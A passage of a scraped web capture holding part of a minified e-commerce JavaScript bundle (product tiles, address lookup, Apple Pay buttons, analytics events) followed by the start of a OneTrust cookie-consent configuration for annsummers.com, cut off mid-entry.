n=e?e.getAttribute("data-infinite-scroll-enabled"):"false",r=t?t.getAttribute("data-infinite-scroll-only"):"false";("false"===n&&"false"===r||sessionStorage.getItem("disableAutoScroll"))&&Object(x.h)(document,"click",me.TILE,e=>{var t=e.delegateTarget.closest("div[data-page-index]");if(t){var n=Object(ce.getRefinementUrl)(window.location.href,t.getAttribute("data-page-index"));window.history.replaceState({},"",n),sessionStorage.setItem("scrollToPid",e.delegateTarget.closest("[data-pid]").getAttribute("data-pid"))}})}},Se=()=>{var e,t=sessionStorage.getItem("previousPage");if(!!document.querySelector("input[data-css*=detail]")?sessionStorage.setItem("previousPage","PDP"):(t&&"PDP"===t||sessionStorage.removeItem("scrollToPid"),sessionStorage.setItem("previousPage","other")),sessionStorage.getItem("disableAutoScroll")){var n=(e=sessionStorage.getItem("scrollToPid"))?m()('.product[data-pid="'.concat(e,'"]')):null;if(n){var r=n.length?n.offset().top-250:0;m()("html, body").animate({scrollTop:r},0)}}else window.addEventListener("load",()=>{(e=sessionStorage.getItem("scrollToPid"))&&Object(de.a)(m()('.product[data-pid="'.concat(e,'"]')),400)},!1)},Ee=()=>{Object(x.h)(document,"click",".primary-images-tile .swiper-slide-active",e=>{var t=e.delegateTarget.closest(".product-tile");if(t){var n=t.querySelector(".pdp-link a.link");n&&n.click()}})},Ce=()=>{var e=document.querySelector("#disable-auto-scroll");e&&"true"===e.value&&window.history.scrollRestoration&&(window.history.scrollRestoration="manual",sessionStorage.setItem("disableAutoScroll",!0))},Te=()=>{document.addEventListener("tile:getSwatches",xe),document.dispatchEvent(new CustomEvent("tile:getSwatches"))},xe=()=>{var e=document.querySelectorAll("#tile-swatches-url");if(e&&e.length>0){var t=function(e,t){var n=0;function r(){return a.apply(this,arguments)}function a(){return(a=C()((function*(){for(var a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];var s=n+t-Date.now(),l=s<=0;if(l)return n=Date.now(),void(yield e(...i));yield new Promise(e=>{setTimeout(()=>{e(r(...i))},s)})}))).apply(this,arguments)}return r}(Fe,100);e.forEach(e=>{t(e)})}},Fe=e=>{fetch(e.dataset.swatchUrl).then(e=>e.text()).then(t=>{e.closest(".swatches-container").innerHTML=t}).catch(()=>{})};var ke=n(15),_e=n(48),Ae=n.n(_e),Le=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".sticky-toggle-close");t&&t.addEventListener(e,()=>{document.querySelector(".sticky-toggle").classList.add("hidden")})})()},qe=n(23);n(73);Object(x.h)(document,"click",".tabs-hero-swap",e=>{var t=e.delegateTarget.closest(".category-tabs");t&&(t.querySelectorAll(".tab-hero").forEach(e=>{e.classList.remove("active")}),t.querySelector("".concat(e.target.dataset.name,"-hero")).classList.add("active"))}),document.querySelectorAll(".category-tabs__nav-tabs").forEach(e=>{e&&e.scrollWidth>window.innerWidth&&e.classList.add("justify-content-start")}),Object(x.h)(document,"click",".ds-nav-tabs.ds-pill-tabs .nav-item .nav-link",e=>{var t=e.delegateTarget.closest(".ds-nav-tabs");t&&(t.querySelectorAll(".nav-item").forEach(e=>{e.classList.remove("active")}),e.delegateTarget.closest(".nav-item").classList.add("active"))});var De=n(43),Me=n(24);function Oe(e,t){if(t){var n=t.querySelector(".play"),r=t.querySelector(".pause"),a=t.querySelector(".muted"),i=t.querySelector(".unmuted");if(n&&r)switch(e){case"play":t.classList.remove("auto"),n.classList.remove("d-none"),n.classList.add("d-block"),r.classList.remove("d-block"),r.classList.add("d-none");break;case"pause":t.classList.add("auto"),r.classList.remove("d-none"),r.classList.add("d-block"),n.classList.remove("d-block"),n.classList.add("d-none")}if(a&&i)switch(e){case"mute":t.classList.add("mute"),a.classList.remove("d-none"),a.classList.add("d-block"),i.classList.remove("d-block"),i.classList.add("d-none");break;case"unmute":t.classList.remove("mute"),i.classList.remove("d-none"),i.classList.add("d-block"),a.classList.remove("d-block"),a.classList.add("d-none")}}}var Pe=()=>{document.querySelectorAll(".pd-video-container").forEach(e=>function(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var r=e.querySelector("#video");n.classList.add("event-registered"),t=r?new Me.default(r):null;var a=e.querySelector(".js-video-control");a&&a.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getPaused().then(e=>{e?(Oe("pause",n),t.play()):(Oe("play",n),t.pause())})});var i=document.querySelector(".js-audio-control");i&&i.addEventListener("click",e=>{var n=e.target.closest(".video-controls");t&&t.getMuted().then(e=>{e?(Oe("unmute",n),t.setMuted(!1)):(Oe("mute",n),t.setMuted(!0))})}),t&&t.on("ended",()=>{Oe("play",n)})}}(e))},Ie=n(18),je={addressLine1:'[name$="_address1"]',addressLine2:'[name$="_address2"]',locality:'[name$="_city"]',province:'[name$="_stateCode"]',postalCode:'[name$="_postalCode"]',Line1:'[name$="_address1"]',Line2:'[name$="_address2"]',City:'[name$="_city"]',Province:'[name$="_stateCode"]',PostalCode:'[name$="_postalCode"]'},Be=function(){var e=C()((function*(e,t,n){var r=n.querySelector('[name$="_country"]'),a={id:e,countryCode:r&&r.value},i=yield $e(t,a,t.dataset.layoutUrl);i.addressLookupResult&&(Object.keys(i.addressLookupResult.fields).forEach(e=>{var t=je[e];if(t){var r=n.querySelector(t);r&&(r.value=i.addressLookupResult.fields[e],Ie.a.clearPreviousErrors(r.parentElement))}}),document.dispatchEvent(new CustomEvent("billing:storeFormData")),!!document.querySelector(".ds-checkout")&&document.getElementById("expandAddress")&&(document.getElementById("expandAddress").checked=!0))}));return function(t,n,r){return e.apply(this,arguments)}}(),Ne=function(){var e=C()((function*(e,t){var n=e.querySelector(".address-lookup__results"),r=e.querySelector(".address-lookup__results__field");if(1!==t.length||t[0].type&&"Address"!==t[0].type)if(1===t.length&&t[0].type&&"Container"===t[0].type){var a=e.querySelector('[name$="_country"]'),i=e.querySelector('[name$="_postalCode"]'),o=e.querySelector(".btn.address-lookup__action");if(a&&i&&o){var s={countryCode:a.value,postalCode:i.value,container:t[0].id},l=yield $e(o,s,o.href);l.addressLookupResult&&l.addressLookupResult.addresses&&(yield Ne(e,l.addressLookupResult.addresses))}}else r&&t.length>0&&(t.forEach(e=>{var t=document.createElement("option");t.value=e.id,t.innerText=e.value,t.classList.add(e.type),r.appendChild(t)}),n&&n.classList.remove("d-none"));else yield Be(t[0].id,n,n.parentElement)}));return function(t,n){return e.apply(this,arguments)}}(),$e=function(){var e=C()((function*(e,t,n){var r=(e=>e.parentElement)(e),a=r.querySelector('[name$="_postalCode"]');(e=>{var t=e.querySelector(".address-lookup__results"),n=e.querySelector(".address-lookup__results__field");t&&t.classList.add("d-none"),n&&Array.from(n.options).forEach(e=>{e.value?e.remove():e.selected=!0})})(r),a&&Ie.a.clearPreviousErrors(a.parentElement);var i=Object(F.c)(t),o=Object(F.b)(i),s=yield fetch(n,o),l=yield s.json();return a&&l.error&&l.message&&Ie.a.loadFormErrors(r,{[a.name]:l.message}),l}));return function(t,n,r){return e.apply(this,arguments)}}(),He=()=>{Object(x.h)(document,"click",".address-lookup__action",function(){var e=C()((function*(e){e.preventDefault();var t=e.delegateTarget.parentElement,n=t.querySelector('[name$="_country"]'),r=t.querySelector('[name$="_postalCode"]');if(n&&r&&r.reportValidity()){var a={countryCode:n.value,postalCode:r.value},i=yield $e(e.delegateTarget,a,e.delegateTarget.href);i.addressLookupResult&&i.addressLookupResult.addresses&&(yield Ne(t,i.addressLookupResult.addresses))}}));return function(t){return e.apply(this,arguments)}}())},ze=()=>{Object(x.h)(document,"change",".address-lookup__results",function(){var e=C()((function*(e){var t=e.target,n=e.delegateTarget,r=t.value,a=n.closest("fieldset");if(a||(a=n.closest("form")),r){var i=t.options[t.selectedIndex];if(i&&i.classList.contains("Container")){var o=a.querySelector('[name$="_country"]'),s=a.querySelector('[name$="_postalCode"]'),l=a.querySelector(".btn.address-lookup__action");if(o&&s&&l)if(s.reportValidity()){var d={countryCode:o.value,postalCode:s.value,container:r},c=yield $e(l,d,l.href);c.addressLookupResult&&c.addressLookupResult.addresses&&(yield Ne(a,c.addressLookupResult.addresses))}}else yield Be(r,n,a)}}));return function(t){return e.apply(this,arguments)}}())};var Re,Ue=e=>{var t={LOOKUP:m()("#".concat(e.LOOKUP)),POSTAL_CODE_LOOKUP:m()("#".concat(e.POSTAL_CODE_LOOKUP)),COUNTRY:m()("#".concat(e.COUNTRY))},n=t.LOOKUP[0];if(n){var r=[{element:e.LOOKUP,field:"Line1",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH},{element:e.COUNTRY,field:"CountryName",mode:t.COUNTRY.val()?window.pca.fieldMode.PRESERVE:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.LINE2,field:"Line2",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.CITY,field:"City",mode:window.pca.fieldMode.POPULATE},{element:e.ADDRESS_FIELDS.STATE,field:"ProvinceName",mode:window.pca.fieldMode.POPULATE}];t.POSTAL_CODE_LOOKUP.data("postalcodelookup")?r.push({element:e.POSTAL_CODE_LOOKUP,field:"PostalCode",mode:window.pca.fieldMode.POPULATE|window.pca.fieldMode.SEARCH}):r.push({element:e.ADDRESS_FIELDS.POSTAL_CODE,field:"PostalCode",mode:window.pca.fieldMode.POPULATE});var a=t.COUNTRY.val()||"",i=((e,t,n)=>{var r=m()(e).data("countries").replace(/[\s[\]]/g,"").split(","),a=r.toString();n&&(a=r.includes(n)?n:"");var i=new window.pca.Address(t,{key:m()(e).data("key"),suppressAutocomplete:!1,countries:{codesList:a}});return a||i.listen("search",()=>{i.hide(),i.destroy()}),i})(n,r,a);i.listen("load",()=>{a&&i.setCountry(a)}),i.listen("populate",()=>{i.destroy(),document.dispatchEvent(new CustomEvent("billing:storeFormData"))}),i.load()}};function We(e,t,n,r){r&&(r.innerHTML=r.dataset.addressLookupText),e.dataset.useAddressManually=!0,e.setAttribute("autocomplete",e.dataset.autocomplete),e.value=e.dataset.value||"",t&&(t.innerHTML=e.dataset.placeholder),n&&(n.checked=!0)}function Ve(e,t,n,r){var a=document.querySelector("div.pca:not(.pcalist)");r.innerHTML=r.dataset.enterManuallyText,t&&(t.innerHTML=e.dataset.placeholderLookup),e.dataset.value=e.value,e.value="",e.classList.contains("placeholder-shown")||e.classList.add("placeholder-shown"),e.dataset.useAddressManually=!1,e.setAttribute("autocomplete","none"),a&&a.classList.contains("d-none")&&a.classList.remove("d-none"),n&&(n.checked=!1)}var Ye=e=>{var t=""!==e?".".concat(e," "):"",n=document.querySelector("".concat(t,".change-manually-lookup-address")),r=document.querySelector("".concat(t,' [data-loqate="lookup"]')),a=document.querySelector("".concat(t," #expandAddress")),i=document.querySelector("".concat(t," .address-one")),o=setInterval(()=>{window.pca&&(clearInterval(o),m()("".concat(t,'[data-loqate="lookup"], ').concat(t,'[data-postalcodelookup="enable"]')).on("focus",(function(){if(Re=this,r&&"true"===r.dataset.useAddressManually){var e=document.querySelector("div.pca:not(.pcalist)");e&&!e.classList.contains("d-none")&&e.classList.add("d-none")}else{var t=m()(this).closest("form"),n=t.data("formname"),a="shipping"===n||"billing"===n?"default"===t.data("isdefault"):"";"shipping"===n&&-1!==r.name.indexOf("billing")&&(a="",n="billing");var i=function(e,t){return{LOOKUP:"".concat(e,"AddressOne").concat(t?"default":""),POSTAL_CODE_LOOKUP:"".concat(e,"ZipCode").concat(t?"default":""),COUNTRY:"".concat(e,"Country").concat(t?"default":""),ADDRESS_FIELDS:{LINE1:"".concat(e,"AddressOne").concat(t?"default":""),LINE2:"".concat(e,"AddressTwo").concat(t?"default":""),POSTAL_CODE:"".concat(e,"ZipCode").concat(t?"default":""),CITY:"".concat(e,"AddressCity").concat(t?"default":""),STATE:"".concat(e,"State").concat(t?"default":"")}}}(n,a);Ue(i)}})))},200);Object(x.h)(document,"click",".pcaitem:not(.pcaexpandable)",()=>{r&&Re&&r.name===Re.name&&(n&&(n.innerHTML=n.dataset.addressLookupText),r.placeholder=r.dataset.placeholder,r.dataset.useAddressManually=!0,r.setAttribute("autocomplete",r.dataset.autocomplete),i&&(i.innerHTML=r.dataset.placeholder),a&&(a.checked=!0))}),Object(x.h)(document,"click","".concat(t,".change-manually-lookup-address"),e=>{e.preventDefault();var t=e.target;r&&("true"===r.dataset.useAddressManually?Ve(r,i,a,t):We(r,i,a,t))}),m()("body").on("checkout:serializeShipping",()=>{"false"===r.dataset.useAddressManually&&We(r,i,a,n)}),"billing-address"===e&&Object(x.h)(document,"click","#shippingAddressUseAsBillingAddress",e=>{var t=e.delegateTarget;t&&!t.checked&&Ve(r,i,a,n)})},Ge=()=>{document.querySelector("input[data-css*=account]")?(Ye(""),document.addEventListener("address:country:changed",()=>{Ye("")})):(Ye("shipping-address"),Ye("billing-address"))},Xe=[".payment-method--DW_APPLE_PAY",".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"],Je=()=>Array.from(document.querySelectorAll(Xe.join(","))),Ke=()=>{var e=Je();e.length&&e.some(x.j)&&(document.cookie="dwapupreq=".concat((new Date).getTime(),"; path=/"))},Qe=()=>{m()(document).on("checkout:updateCheckoutView",Ke),document.addEventListener("cart:shippingMethodSelected",Ke),document.addEventListener("checkout:savedAddressSelected",Ke),document.addEventListener("checkout:collectStoreSelected",Ke)},Ze=()=>{window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&(Je().forEach(e=>{e.classList.contains("checkout-accelerators__payment-button--DW_APPLE_PAY")||e.classList.contains("checkout-continue__express-buttons__button--DW_APPLE_PAY")?"true"!==e.dataset.storePickupEnabled&&e.classList.remove("d-none"):e.classList.remove("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))}))},et=()=>{var e=!1;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .checkout-continue__express-buttons__button--DW_APPLE_PAY, .payment-method__button__applepay .payment-method__button__applepay",t=>{var n=t.delegateTarget||t.target;if(e)return t.preventDefault(),void t.stopPropagation();e=!0;var r=n.querySelectorAll(".dw-apple-pay-button, .dw-apple-pay-cart, .dw-apple-pay-mini-cart");r.length&&r.forEach(e=>{e.disabled=!0,e.style.pointerEvents="none",e.style.opacity="0.5"})})};n(74);m()(document).ready(()=>{Object(f.a)(l)}),m()(document).ready(()=>{document.getElementById("newAddressLookupView")&&Object(f.a)(s),Object(f.a)(o)}),window.Swiper=Y.f,m()(document).ready(()=>{Object(f.a)(J),Object(f.a)(Z),Object(f.a)(ie),Object(f.a)(oe),Object(f.a)(le),Object(f.a)(i),Object(f.a)(ke),Object(f.a)(Ae.a),Object(f.a)(Le),Object(f.a)(qe.a),Object(f.a)(T.default),Object(f.a)(De.default),Object(f.a)(Pe)}),m()(document).ready(()=>{Object(f.a)(r),Object(f.a)(a)});var tt=n(55);n.n(tt).a;!function(){var{additionalScripts:e}=u;e&&(e=>{e&&e.forEach(e=>{switch(e){case"addressBook":n.e(0).then(n.bind(null,151));break;case"blog":n.e(1).then(n.bind(null,152));break;case"campaignBanner":n.e(2).then(n.bind(null,153));break;case"carousel":n.e(3).then(n.bind(null,154));break;case"cart":n.e(4).then(n.bind(null,155));break;case"checkout":n.e(5).then(n.bind(null,171));break;case"checkoutRegistration":n.e(6).then(n.bind(null,169));break;case"contactUs":n.e(7).then(n.bind(null,156));break;case"customArticle":n.e(8).then(n.bind(null,175));break;case"einsteinCarousel":n.e(9).then(n.bind(null,157));break;case"flipbook":n.e(10).then(n.bind(null,174));break;case"login":n.e(11).then(n.bind(null,158));break;case"mobileGridLookBook":n.e(12).then(n.bind(null,159));break;case"orderHistory":n.e(13).then(n.bind(null,160));break;case"orderReturn":n.e(14).then(n.bind(null,173));break;case"paymentInstruments":n.e(15).then(n.bind(null,161));break;case"productBundle":n.e(16).then(n.bind(null,172));break;case"productDetail":n.e(17).then(n.bind(null,167));break;case"productTile":n.e(18).then(n.bind(null,162));break;case"profile":n.e(19).then(n.bind(null,163));break;case"search":n.e(20).then(n.bind(null,168));break;case"storeLocator":n.e(21).then(n.bind(null,164));break;case"wishlist":n.e(22).then(n.bind(null,170));break;case"wishlistHeart":n.e(23).then(n.bind(null,165));break;default:0}})})(e)}()},function(e,t,n){"use strict";n.r(t)},function(e,t,n){"use strict";n.r(t);var r=n(46),a=n.n(r);n(59),n(60),n(61);a.a.polyfill()},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(0),i=n.n(a),o=n(49);t.default=()=>{i()(".navbar-header .user").on("touchstart",()=>{i()(".navbar-header .user").off("mouseenter focusin")}),Object(o.a)(),["click","auxclick"].forEach(e=>{Object(r.h)(document,e,".menu-group a",t=>{if(!("auxclick"===e&&t.button>=2)&&window.DY&&"function"==typeof window.DY.API){window.DY.API("event",{name:"Clicked on meganav"})}})}),document.querySelectorAll("[name=simpleSearch]").forEach(e=>{e.addEventListener("submit",e=>{var t=e.target.querySelector(".search-field");if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var n={name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:t.value}};window.DY.API("event",n)}})})}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/8cf0488f-a9bf-4b60-83bc-b07241cfdc37/01921e4e-9efe-73f8-9a57-755c9e4c60cc/en.json
body_size: 35683
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"Privacy Preference Center","MainInfoText":"When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.","AboutText":"More information","AboutCookiesText":"Your Privacy","ConfirmText":"Allow All","AllowAllText":"Save Settings","CookiesUsedText":"Cookies used","CookiesDescText":"Description","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Active","AlwaysActiveText":"Always Active","AlwaysInactiveText":"Always Inactive","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our marketing efforts. For more information view our<a class=\"ot-cookie-policy-link\" href=https://www.annsummers.com/Cookies.html>Cookie Policy.</a>","AlertCloseText":"Close","AlertMoreInfoText":"Cookies Settings","CookieSettingButtonText":"Cookies Settings","AlertAllowCookiesText":"Accept All Cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Inactive","CookiesText":"Cookies","CategoriesText":"Cookie Subgroup","IsLifespanEnabled":false,"LifespanText":"Lifespan","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirm My Choices","VendorListText":"List of IAB Vendors","ThirdPartyCookieListText":"Cookies Details","PreferenceCenterManagePreferencesText":" Manage Consent Preferences","PreferenceCenterMoreInfoScreenReader":"Opens in a new Tab","CookieListTitle":"Cookie List","CookieListDescription":"A cookie is a small piece of data (text file) that a website – when visited by a user – asks your browser to store on your device in order to remember information about you, such as your language preference or login information. Those cookies are set by us and called first-party cookies. We also use third-party cookies – which are cookies from a domain different than the domain of the website you are visiting – for our advertising and marketing efforts. More specifically, we use cookies and other tracking technologies for the following purposes:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupDescriptionOTT":"These cookies are set by a range of social media services that we have added to the site to enable you to share our content with your friends and networks. They are capable of tracking your browser across other sites and building up a profile of your interests. This may impact the content and messages you see on other websites you visit. If you do not allow these cookies you may not be able to use or see these sharing tools.","GroupNameMobile":"Social Media Cookies","GroupNameOTT":"Social Media Cookies","GroupName":"Social Media Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[{"HostName":"youtube-nocookie.com","DisplayName":"youtube-nocookie.com","HostId":"H1","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0882c0db-cb99-488b-8cdc-1efef9fbc83a","Name":"CONSENT","Host":"youtube-nocookie.com","IsSession":false,"Length":"729","description":"This cookie carries out information about how the end user uses the website and any advertising that the end user may have seen before visiting the said website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H70","Description":"","PrivacyPolicy":"","Cookies":[{"id":"007a9d14-7976-479d-b4f3-06e4405c3fef","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"A45EAEB3-B6D0-42D7-B69C-8C744AC190D7","CustomGroupId":"C0005","GroupId":"1decfcac-d1ce-4fc1-ad4d-2008bb52e6de","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupDescriptionOTT":"These cookies are necessary for the website to function and cannot be switched off in our systems. They are usually only set in response to actions made by you which amount to a request for services, such as setting your privacy preferences, logging in or filling in forms. You can set your browser to block or alert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.","GroupNameMobile":"Strictly Necessary Cookies","GroupNameOTT":"Strictly Necessary Cookies","GroupName":"Strictly Necessary Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"e4449501-4a4c-4253-af43-845ca0dfc983","Name":"cf_chl_cc_","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"cf_chl_cc_","thirdPartyDescription":"cf_chl_cc_","patternKey":"cf_chl_cc_","thirdPartyKey":"Pattern|cf_chl_cc_","firstPartyKey":"Pattern|cf_chl_cc_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6218082b-db9d-4693-b9e9-089593fd3890","Name":"ARRAffinitySameSite","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0194906c-f864-7615-947a-5ff257daca86","Name":"_zendesk_cookie","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea82-71b3-891a-b187e3ca901c","Name":"domain","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is used to specify which server can receive a cookie, ensure that cookies are sent to the correct domain and its subdomains, and manage the lifetime and security of a cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedomain","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-f22b-7c0b-88d7-699a198fedd8","Name":"_dc_gtm_UA-xxxxxxxx","Host":"auto","IsSession":false,"Length":"0","description":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page. Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Cookie_dc_gtm_UA-xxxxxxxx,Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"c7a8f380-1c5b-43f7-865f-5d003c136923","Name":"_zendesk_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie holds session information for root access applications.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"a6b438d6-1fb8-498d-a981-6c35f212c24d","Name":"__stripe_mid","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"Stripe is used to making credit card payments. Stripe uses a cookie to remember who you are and to enable the website to process payments without storing any credit card information on its own servers.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__stripe_mid","DurationType":1,"category":null,"isThirdParty":false},{"id":"5d2bf2ad-3fbd-4686-a00a-f8a065661f8f","Name":"dw","Host":"annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f0d66d22-8355-47ef-9606-b572b7262efe","Name":"ARRAffinity","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"0f8f48a0-10ed-4502-8c63-4ac58ed7e56f","Name":"__cfruid","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"Cookie associated with sites using CloudFlare, used to identify trusted web traffic.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cfruid","DurationType":1,"category":null,"isThirdParty":false},{"id":"6f2c51ea-5c31-41d9-9bd1-02230f198a6a","Name":"_help_center_session","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"This cookie aids in session for the Zendesk guide.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_help_center_session","DurationType":1,"category":null,"isThirdParty":false},{"id":"c6e347a5-bd08-4888-80e2-117ea8fbadf8","Name":"lantern","Host":"annsummers.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"eb75d93a-2ca0-4107-b471-c7cd2d96aae4","Name":"cookietest","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.","thirdPartyDescription":"Common cookie name could have a number of different origins.  Where this is first party and a session cookie, its most likely to do with checking to see if the browser is set to block or allow cookies.","patternKey":"cookietest","thirdPartyKey":"Pattern|cookietest","firstPartyKey":"Cookiecookietest,Pattern|cookietest","DurationType":1,"category":null,"isThirdParty":false},{"id":"3d681576-2eec-4126-8ba3-f74dd83805cb","Name":"dwanonymous_xxxxxxxx","Host":"www.annsummers.com","IsSession":false,"Length":"179","description":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","thirdPartyDescription":"This is a pattern type cookie associated with the Demandware eCommerce platform.  Its stated purpose is anonymised user tracking, therefore it is presumed involved in targeting or personalisation in some way","patternKey":"dwanonymous_","thirdPartyKey":"Pattern|dwanonymous_","firstPartyKey":"Pattern|dwanonymous_","DurationType":1,"category":null,"isThirdParty":false},{"id":"ffa277a8-899e-474e-aecb-fcc1d1edf37d","Name":"cf_chl_seq_","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_seq_","thirdPartyKey":"Pattern|cf_chl_seq_","firstPartyKey":"Pattern|cf_chl_seq_","DurationType":1,"category":null,"isThirdParty":false},{"id":"2f92c060-2471-4376-b869-7057c6e58d25","Name":"__cf_bm","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry 